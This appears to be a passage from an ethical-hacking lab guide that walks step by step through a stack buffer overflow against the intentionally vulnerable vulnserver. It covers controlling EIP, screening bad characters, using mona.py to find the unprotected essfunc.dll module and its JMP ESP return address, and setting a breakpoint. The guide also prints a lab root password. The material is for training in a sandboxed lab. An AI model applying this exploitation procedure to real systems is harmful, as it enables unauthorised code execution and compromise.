

1. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine. You can observe that the EIP register is overwritten, as shown in the screenshot.

The result indicates that the EIP register can be controlled and overwritten with malicious shellcode.



1. Close **Immunity Debugger** and the vulnerable server process.
2. Re-launch both **Immunity Debugger** and the vulnerable server as an administrator. Now, **Attach** the **vulnserver** process to **Immunity Debugger** and click the **Run program** icon in the toolbar to run **Immunity Debugger**.
3. Now, before injecting the shellcode into the EIP register, first, we must identify bad characters that may cause issues in the shellcode

You can obtain the badchars through a Google search. Characters such as no byte, i.e., "\x00", are badchars.

1. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch back to the **Parrot Security** machine. In the **Terminal** window, run **chmod +x badchars.py** command to change the mode to execute the Python script.
2. Now, run **./badchars.py** command to run the Python script to send the badchars along with the shellcode.



1. CLick [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Windows 11** machine.
2. In **Immunity Debugger**, click on the **ESP** register value in the top-right window. Right-click on the selected ESP register value and click the **Follow in Dump** option.

The ESP value might differ when you perform this lab.



1. In the left-corner window, you can observe that there are no badchars that cause problems in the shellcode, as shown in the screenshot.

The ESP value might when you perform this task.



1. Close **Immunity Debugger** and the vulnerable server process.
2. Re-launch both **Immunity Debugger** and the vulnerable server as an administrator. Now, **Attach** the **vulnserver** process to **Immunity Debugger** and click the **Run program** icon in the toolbar to run **Immunity Debugger**.
3. Now, we need to identify the right module of the vulnerable server that is lacking memory protection. In **Immunity Debugger**, you can use scripts such as **mona.py** to identify modules that lack memory protection.
4. Now, navigate to **E:\CEH-Tools\CEHv13 Module 06 System Hacking\Buffer Overflow Tools\Scripts**, copy the **mona.py** script, and paste it in the location **C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands**.

If the **Destination Folder Access Denied** pop-up appears, click **Continue**.



1. Close the **File Explorer** window.
2. Switch to the **Immunity Debugger** window. In the text field present at bottom of the window, type **!mona modules** and press **Enter**.



1. The **Log data** pop-up window appears, which shows the protection settings of various modules.
2. You can observe that there is no memory protection for the module **essfunc.dll**, as shown in the screenshot.



1. Now, we will exploit the essfunc.dll module to inject shellcode and take full control of the EIP register.
2. Click [Parrot Security](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch to the **Parrot Security** machine.
3. In a new **Terminal** window, execute **sudo su** to run the programs as a root user (When prompted, enter the password **toor**).

The password that you type will not be visible.

1. Now, run **cd** command to jump to the root directory.
2. In the **Terminal** window, run **python3 /home/attacker/converter.py** command.

This script will ask assembly code as input.

1. The **Enter the assembly code here :**prompt appears; type **JMP ESP** and press **Enter**.
2. The result appears, displaying the hex code of **JMP ESP** (here, **ffe4**).

Note down this hex code value.

1. Close the terminal window.



1. Click [Windows 11](https://labclient.labondemand.com/Instructions/9bd79016-86f2-4ae3-aefe-7c1241c9ac02) to switch back to the **Windows 11** machine.
2. In the **Immunity Debugger** window, type **!mona find -s "\xff\xe4" -m essfunc.dll** and press **Enter** in the text field present at the bottom of the window.
3. The result appears, displaying the return address of the vulnerable module, as shown in the screenshot.

Here, the return address of the vulnerable module is **0x625011af**.



1. Close **Immunity Debugger** and the vulnerable server process.
2. Re-launch both **Immunity Debugger** and the vulnerable server as an administrator. Now, **Attach** the **vulnserver** process to **Immunity Debugger**.
3. In the **Immunity Debugger** window, click the **Go to address in Disassembler icon**.



1. The **Enter expression to follow** pop-up appears; enter the identified return address in the text box (here, **625011af**) and click **OK**.



1. You will be pointed to **625011af ESP**; press **F2** to set up a breakpoint at the selected address, as shown in the screenshot.

